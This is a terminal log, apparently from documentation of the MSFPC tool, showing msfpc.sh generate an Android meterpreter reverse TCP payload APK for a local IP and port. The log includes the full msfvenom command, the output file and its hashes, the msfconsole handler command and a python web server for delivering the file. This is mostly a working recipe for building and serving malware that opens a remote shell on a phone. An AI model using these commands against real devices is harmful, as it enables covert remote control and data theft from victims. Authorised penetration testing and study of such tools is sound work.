 [xXxZombi3xXx:metasploit-framework Harry$ ~/mpc/msfpc.sh loop 192.168.10.122 8080 verbose
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Loop Mode. Creating one of each TYPE, with default values
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 192.168.10.122
[i] PORT: 8080
[i] TYPE: android (android/meterpreter/reverse_tcp)
[i] SHELL: meterpreter
[i] DIRECTION: reverse
[i] STAGE: stageless
[i] METHOD: tcp
[i] CMD: msfvenom -p android/meterpreter/reverse_tcp \
LHOST=192.168.10.122 LPORT=8080 \
> '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-8080.apk'
[i] android meterpreter created: '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-8080.apk'
[i] File: Zip archive data, at least v2.0 to extract
[i] Size: 12K
[i] MD5: cddd57d5ce8a9acd4f47f0cbdf01717b
[i] SHA1: 17d9ab296e3d8c1c563458695445c5e76c430f93
[i] MSF handler file: '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-8080-apk.rc'
[i] Run: msfconsole -q -r '/usr/local/share/metasploit-framework/android-meterpreter-stageless-reverse-tcp-8080-apk.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!